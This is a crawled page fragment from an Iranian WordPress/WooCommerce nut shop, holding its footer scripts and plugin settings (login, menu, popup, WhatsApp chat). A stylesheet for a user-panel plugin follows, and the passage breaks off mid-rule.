<script type="text/javascript" src="https://www.simishka.com/wp-content/themes/simishka-shop/js/jquery-1.12.4.min.js?ver=6.9" id="jquery-1.12.4.min-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/themes/simishka-shop/js/simishka.js?ver=6.9" id="simishka-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://simishka.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"767","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.2","configurations":["main"],"ajax_url":"https://simishka.com/wp-admin/admin-ajax.php","plugin_url":"https://www.simishka.com/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"main-menu":"\u0645\u0646\u0648\u06cc \u0627\u0635\u0644\u06cc","primary":" \u0645\u0648\u0628\u0627\u06cc\u0644","menu-footer-2":" \u0641\u0648\u062a\u0631","menu-registration":" \u062b\u0628\u062a \u0646\u0627\u0645","menu-pro":" \u0647\u062f\u0631"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.2" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/halfdata-green-popups/js/lepopup.js?ver=7.29" id="lepopup-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/halfdata-green-popups/js/airdatepicker.js?ver=7.29" id="airdatepicker-js"></script>
<script type="text/javascript" id="wpsh-js-extra">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
//# sourceURL=wpsh-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631\u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_username,dig_cs_mobilenumber,dig_cs_password,dig_cs_email,dig_cs_name","dig_dsb":"-1","Passwordsdonotmatch":"\u0627\u0632 \u06cc\u06a9\u06cc \u0628\u0648\u062f\u0646 \u0631\u0645\u0632\u0639\u0628\u0648\u0631\u0647\u0627 \u0645\u0637\u0645\u0626\u0646 \u0634\u0648\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"2","mobile_accept":"1","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https://simishka.com/wp-admin/admin-ajax.php","appId":"","uri":"https://www.simishka.com/","state":"7bf0255267","uccode":"+98","nonce":"597d439a3b","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","emailormobile":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","RegisterWithPassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"5","Password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u0626\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0641\u0639\u0627\u0644\u0633\u0627\u0632\u06cc \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","signup":"\u0639\u0636\u0648\u06cc\u062a","or":"\u06cc\u0627","email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","optional":"\u0627\u062e\u062a\u06cc\u0627\u0631\u06cc","error":"\u062e\u0637\u0627","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_username,dig_cs_mobilenumber,dig_cs_password,dig_cs_email,dig_cs_name","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u0627\u0632 \u06cc\u06a9\u06cc \u0628\u0648\u062f\u0646 \u0631\u0645\u0632\u0639\u0628\u0648\u0631\u0647\u0627 \u0645\u0637\u0645\u0626\u0646 \u0634\u0648\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"2","mobile_accept":"1","username_accept":"0","ajax_url":"https://simishka.com/wp-admin/admin-ajax.php","appId":"","uri":"https://www.simishka.com/","state":"7bf0255267","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","Error":"\u062e\u0637\u0627","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u0639\u0636\u0648\u06cc\u062a \u062f\u0631 \u0633\u0627\u06cc\u062a","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062e\u0637\u0627!!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(select)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f...","login_reg_success_msg":"1","nonce":"597d439a3b"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-shamsi/assets/js/wpsh_numignore.js?ver=4.3.3" id="wpsh-numignore-js"></script>
<script type="text/javascript" id="wpsh-numignore-js-after">
/* <![CDATA[ */
wpshNumIgnore(".comment-form-rating", ".stars a", 1);
//# sourceURL=wpsh-numignore-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":1691,"accountName":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646","avatar":"","number":"+989127472449","title":"\u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0648 \u0627\u0645\u0648\u0631 \u0645\u0634\u062a\u0631\u06cc\u0627\u0646","predefinedText":"","willBeBackText":"\u0645\u0646 \u062d\u062f\u0648\u062f [njwa_time_work] \u062f\u06cc\u06af\u0647 \u0622\u0646\u0644\u0627\u06cc\u0646 \u0645\u06cc\u0634\u0645","dayOffsText":"\u0632\u0648\u062f \u0628\u0631\u0645\u06cc \u06af\u0631\u062f\u0645","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"monday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"tuesday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"wednesday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"thursday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"friday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]},"saturday":{"isWorkingOnDay":"ON","workHours":[{"startTime":"08:00","endTime":"23:00"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"\u0627\u06a9\u0646\u0648\u0646 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f \u0628\u0627 \u0645\u0627 \u0686\u062a \u06a9\u0646\u06cc\u062f.","responseText":"\u003Cp dir=\"ltr\" style=\"text-align: right\"\u003E\u003Cstrong\u003E\u062f\u0631 \u0627\u0633\u0631\u0639 \u0648\u0642\u062a \u062f\u0631 \u062e\u062f\u0645\u062a\u06cc\u0645.\u003C/strong\u003E\u003C/p\u003E","description":"","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"16","descriptionTextSize":"14","regularTextSize":"13","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"0","btnBottomDistance":"0","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://simishka.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simishka.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
	var lepopup_ajax_url = "https://simishka.com/wp-admin/admin-ajax.php";
	var lepopup_ga_tracking = "off";
	var lepopup_abd_enabled = "off";
	var lepopup_async_init = "on";
	var lepopup_preload = "off";
	var lepopup_overlays = {"off-01":["12","bottom-right","off","rgba(51, 51, 51, 0.8)","on","fadeIn","rgba(255, 255, 255, 1)","rgba(255, 255, 255, 1)","rgba(255, 255, 255, 1)","360"]};
	var lepopup_campaigns = {};
</script><a href="#top" id="smoothup" title=""><img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/raw 1.png"title="رفتن به بالای صفحه - فروشگاه اینترنتی آجیل سیمیشکا" alt="رفتن به بالای صفحه فروشگاه آجیل سیمیشکا"></a>
<script>
lepopup_add_event("onscroll", {
    item:        "off-01",
    item_mobile: "off-01",
    mode:        "every-time",
    period:      24,
    offset:      "50%"
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.simishka.com/wp-content/plugins/arvand-panel/user/assets/css/main.css?ver=6.9
body_size: 5532
content:
.wpap-loading span {
  display: inline-flex;
  align-items: center;
}
.wpap-loading span span {
  background-color: #0078ff;
  width: 6px;
  height: 6px;
  margin-left: 5px;
  display: inline-block;
  border-radius: 100%;
}
@keyframes wpap-loading-animation {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.wpap-loading span span:nth-child(1),
.wpap-loading span span:nth-child(2),
.wpap-loading span span:nth-child(3) {
  animation-name: wpap-loading-animation;
  animation-duration: 0.8s;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
.wpap-loading span span:nth-child(2) {
  animation-delay: 0.1s;
}
.wpap-loading span span:nth-child(3) {
  animation-delay: 0.2s;
}

.wpap-unread {
  background-color: #ff006c;
  width: 10px;
  height: 10px;
  position: absolute;
  top: 10px;
  left: 10px;
  border-radius: 100%;
}

.wpap-card {
  background-color: #fff;
  margin-bottom: 30px;
  padding: 20px 30px;
  position: relative;
  border: 1px solid #e6e6e6;
  border-right: 4px solid #0078ff;
  border-radius: 5px;
  overflow: hidden;
}
@media (max-width: 576px) {
  .wpap-card {
    padding: 20px 15px;
  }
}
.wpap-card header {
  color: #666666;
}
.wpap-card header h3 {
  margin: 0;
  font-size: 18px;
  font-weight: bold;
  color: #333333;
}
.wpap-card .wpap-card-content {
  padding: 20px 0;
}
.wpap-card footer {
  margin: 0 -5px;
  font-size: 14px;
  display: flex;
  align-items: center;
}
.wpap-card footer span {
  margin: 0 5px;
}
.wpap-card footer span i {
  vertical-align: middle;
}

.wpap-badge {
  padding: 2px 10px;
  color: #fff;
  font-size: 13px;
  white-space: nowrap;
  border-radius: 30px;
}

.wpap-badge-error {
  background-color: #ff006c;
  padding: 2px 10px;
  font-size: 13px;
  color: #fff;
  white-space: nowrap;
  border-radius: 30px;
}

.wpap-badge-info {
  background-color: #0078ff;
  padding: 2px 10px;
  font-size: 13px;
  color: #fff;
  white-space: nowrap;
  border-radius: 30px;
}

.wpap-badge-success {
  background-color: #4eceaa;
  padding: 2px 10px;
  font-size: 13px;
  color: #fff;
  white-space: nowrap;
  border-radius: 30px;
}

.wpap-badge-warning {
  background-color: #e8d84a;
  padding: 2px 10px;
  font-size: 13px;
  color: #666666;
  white-space: nowrap;
  border-radius: 30px;
}

.wpap-msg {
  background-color: #fff;
  margin-bottom: 20px;
  padding: 10px;
  display: flex;
  align-items: start;
  border: 1px solid #e6e6e6;
  border-radius: 5px;
}
.wpap-msg i:first-child {
  margin-left: 10px;
  font-size: 22px !important;
}
.wpap-msg h3 {
  margin: 0 0 10px 0;
  color: #666666;
  font-size: 18px;
  font-weight: bold;
}
.wpap-msg ul {
  margin: 0;
  padding: 0 30px 0 0;
}
.wpap-msg p {
  margin: 0;
}
.wpap-msg i:last-child {
  margin-right: auto;
  font-size: 22px !important;
  cursor: pointer;
}

.wpap-info-msg {
  color: #333333;
  border-right: 4px solid #0078ff;
}
.wpap-info-msg i:first-child {
  color: #0078ff;
}

.wpap-error-msg {
  color: #333333;
  border-right: 4px solid #ff006c;
}
.wpap-error-msg i:first-child {
  color: #ff006c;
}

.wpap-success-msg {
  color: #333333;
  border-right: 4px solid #4eceaa;
}
.wpap-success-msg i:first-child {
  color: #4eceaa;
}

#wpap-user-panel form,
#wpap-register form,
#wpap-login form,
#wpap-lost-password,
#wpap-reset-password-form {
  font-size: 16px;
}
#wpap-user-panel form p,
#wpap-register form p,
#wpap-login form p,
#wpap-lost-password p,
#wpap-reset-password-form p {
  margin-top: 0;
  margin-bottom: 20px;
}
#wpap-user-panel form input:not([type=submit], [type=checkbox], [type=radio]), #wpap-user-panel form select, #wpap-user-panel form textarea,
#wpap-register form input:not([type=submit], [type=checkbox], [type=radio]),
